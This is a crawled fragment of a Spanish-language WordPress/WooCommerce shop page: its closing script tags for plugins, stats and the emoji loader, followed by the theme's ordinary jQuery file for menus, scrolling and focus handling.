<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=529cf8fc36dc4206da89" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","Ma","Mi","J","V","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de agregar este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Hora","datepickerSaveButton":"Guardar","selectAnOption":"Por favor, selecciona una opci\u00f3n","selectAtLeast":"Por favor, selecciona al menos %d opciones","selectOptions":"Por favor, selecciona %d opciones","maxOptionsSelectedMessage":"Se han seleccionado m\u00e1s opciones de las permitidas","uploadPercentageDoneString":"hecho"},"ajaxurl":"https://www.totoslandia.cl/wp-admin/admin-ajax.php","addons_nonce":"1713c1da3d","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"CLP","currency_symbol":"$","currency_position":"left","total_thousand_sep":".","decimal_sep":",","number_decimals":"0","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"El valor es menor que el m\u00ednimo. El valor m\u00ednimo es:","moreThanMax":"El valor es mayor que el m\u00e1ximo. El valor m\u00e1ximo es:","minErrorMessage":"La suma de los n\u00fameros est\u00e1 por debajo del m\u00ednimo. El valor m\u00ednimo es:","maxErrorMessage":"La suma de los n\u00fameros supera el m\u00e1ximo. El valor m\u00e1ximo es:","checkMinMaxErrorMessage":"Por favor, selecciona una opci\u00f3n","requiredMessage":"Esta opci\u00f3n es obligatoria.","maxFilesAllowed":"M\u00e1ximo de archivos subidos permitidos. El n\u00famero m\u00e1ximo de archivos permitidos es: ","noSupportedExtension":"Error - \u00a1extensi\u00f3n no compatible!","maxFileSize":"Error - tama\u00f1o de archivo para %s - \u00a1m\u00e1ximo %d MB permitidos!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https://www.totoslandia.cl/wp-content/plugins/yith-woocommerce-product-add-ons/assets/img/loader.gif","isMobile":"","hide_order_price_if_zero":""};
//# sourceURL=yith_wapo_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.21.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"207482694\",\"post\":\"1684\",\"tz\":\"-3\",\"srv\":\"www.totoslandia.cl\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "207482694", "1684" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_802991ea8aa0e26c678ec74468a17f41","fragment_name":"wc_fragments_802991ea8aa0e26c678ec74468a17f41","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.totoslandia.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.totoslandia.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>
<!-- Dynamic page generated in 1.630 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 08:02:18 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript
request_url: https://www.totoslandia.cl/wp-content/themes/agriculture-farm/js/custom.js?ver=6.9
body_size: 671
content:
jQuery(function($){
 	"use strict";
   	jQuery('.main-menu-navigation > ul').superfish({
		delay:       0,
		animation:   {opacity:'show',height:'show'},  
		speed:       'fast'
   	});
});

// scroll
jQuery(document).ready(function () {
  jQuery(window).scroll(function () {
    if (jQuery(this).scrollTop() > 0) {
      jQuery('#scroll-top').fadeIn();
    } else {
      jQuery('#scroll-top').fadeOut();
    }
  });
  jQuery(window).on("scroll", function () {
    document.getElementById("scroll-top").style.display = "block";
  });
  jQuery('#scroll-top').click(function () {
    jQuery("html, body").animate({
      scrollTop: 0
    }, 600);
    return false;
  });

  agriculture_farm_MobileMenuInit();

  agriculture_farm_search_focus();
});

// preloader
jQuery(function($){
  setTimeout(function(){
    $("#loader-wrapper").delay(1000).fadeOut("slow");
  });
});

function agriculture_farm_MobileMenuInit() {

  /* First and last elements in the menu */
  var agriculture_farm_firstTab = jQuery('.responsive-menu ul:first li:first a');
  var agriculture_farm_lastTab  = jQuery('a.closebtn'); /* Cancel button will always be last */

  jQuery(".responsive-toggle").click(function(e){
    e.preventDefault();
    e.stopPropagation();
    jQuery('body').addClass("noscroll");
    agriculture_farm_firstTab.focus();
  });

  jQuery("a.closebtn").click(function(e){
    e.preventDefault();
    e.stopPropagation();
    jQuery('body').removeClass("noscroll");
    jQuery(".responsive-toggle").focus();
  });

  /* Redirect last tab to first input */
  agriculture_farm_lastTab.on('keydown', function (e) {
    if (jQuery('body').hasClass('noscroll'))
    if ((e.which === 9 && !e.shiftKey)) {
      e.preventDefault();
      agriculture_farm_firstTab.focus();
    }
  });

  /* Redirect first shift+tab to last input*/
  agriculture_farm_firstTab.on('keydown', function (e) {
    if (jQuery('body').hasClass('noscroll'))
    if ((e.which === 9 && e.shiftKey)) {
      e.preventDefault();
      agriculture_farm_lastTab.focus();
    }
  });

  /* Allow escape key to close menu */
  jQuery('.sidebar-responsive').on('keyup', function(e){
    if (jQuery('body').hasClass('noscroll'))
    if (e.keyCode === 27 ) {
      jQuery('body').removeClass('noscroll');
      agriculture_farm_lastTab.focus();
    };
  });
}

function agriculture_farm_search_focus() {

  /* First and last elements in the menu */
  var agriculture_farm_search_firstTab = jQuery('.serach_inner input[type="search"]');
  var agriculture_farm_search_lastTab  = jQuery('button.search-close'); /* Cancel button will always be last */

  jQuery(".search-open").click(function(e){
    e.preventDefault();
    e.stopPropagation();
    jQuery('body').addClass("search-focus");
    agriculture_farm_search_firstTab.focus();
  });

  jQuery("button.search-close").click(function(e){
    e.preventDefault();
    e.stopPropagation();
    jQuery('body').removeClass("search-focus");
    jQuery(".search-open").focus();
  });

  /* Redirect last tab to first input */
  agriculture_farm_search_lastTab.on('keydown', function (e) {
    if (jQuery('body').hasClass('search-focus'))
    if ((e.which === 9 && !e.shiftKey)) {
      e.preventDefault();
      agriculture_farm_search_firstTab.focus();
    }
  });

  /* Redirect first shift+tab to last input*/
  agriculture_farm_search_firstTab.on('keydown', function (e) {
    if (jQuery('body').hasClass('search-focus'))
    if ((e.which === 9 && e.shiftKey)) {
      e.preventDefault();
      agriculture_farm_search_lastTab.focus();
    }
  });

  /* Allow escape key to close menu */
  jQuery('.serach_inner').on('keyup', function(e){
    if (jQuery('body').hasClass('search-focus'))
    if (e.keyCode === 27 ) {
      jQuery('body').removeClass('search-focus');
      agriculture_farm_search_lastTab.focus();
    };
  });
}